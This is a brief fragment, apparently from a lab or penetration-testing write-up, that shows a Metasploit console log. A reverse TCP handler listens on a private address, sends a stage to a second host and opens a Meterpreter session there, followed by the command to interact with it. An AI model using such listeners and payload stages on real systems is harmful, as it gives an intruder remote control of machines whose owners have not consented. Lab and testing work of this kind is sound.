 msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.57.10:4444
[*] Sending stage (39927 bytes) to 192.168.57.30
[*] Meterpreter session 1 opened (192.168.57.10:4444 → 192.168.57.30:33371) at 2026-01-29 14:36:37 -0500
sessions -i 1
[*] Starting interaction with 1...